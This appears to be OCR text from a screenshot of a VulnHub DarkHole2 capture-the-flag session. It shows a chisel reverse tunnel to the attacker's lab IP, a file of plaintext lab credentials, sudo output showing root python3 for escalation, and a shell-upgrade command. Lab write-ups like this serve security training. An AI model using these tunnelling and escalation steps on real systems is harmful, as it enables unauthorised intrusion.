 Aplicaciones Lugares Sistema
Parrot
Carpeta personal de
swordfish
Papelera
jehad@darkhole:/tmp$ ./chisel_1.8.1_linux_amd64 client 192.168.153.129:1234 R:9999:127.0.0.1:9999
^Z
[1]+  Stopped                 ./chisel_1.8.1_linux_amd64 client 192.168.153.129:1234 R:9999:127.0.0.1:9999
jehad@darkhole:/tmp$
GNU nano 5.4 Credentials.txt * I
lush@admin.com::321
jehad:fool
losy:gang
[ línea 3/4 (75%), col 10/10 (100%), car 40/41 (97%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave
losy@darkhole:~$ sudo su
[sudo] password for losy:
Sorry, user losy is not allowed to execute '/usr/bin/su' as root on darkhole.
losy@darkhole:~$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:~$
~ neofetch
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
~
Let's
Enhance
.io
Tilix: stty raw -echo; fg
[Evidencia]